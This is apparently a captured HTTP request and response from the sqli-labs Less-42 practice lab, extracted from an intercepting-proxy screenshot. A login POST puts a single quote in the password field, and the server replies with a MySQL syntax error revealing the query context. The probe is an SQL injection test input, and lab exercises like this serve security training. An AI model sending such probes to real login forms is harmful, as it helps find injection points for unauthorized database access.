 Raw Params Headers Hex
POST /sqli/Less-42/login.php HTTP/1.1
Host: 192.168.1.100
Content-Length: 52
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.104 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/Less-42/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ocKey=1b7ed41a7757371a7712c1ef24c4e45c;
PHPSESSID=pnpaqgem6s68k4ds46dibcngi4
Connection: close
login_user=admin&login_password=hell'&mysubmit=Login
Raw Headers Hex HTML Render
HOME
You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near ''hell''' at line 1
BUG OFF
YOU SILLY
DUMB HACKER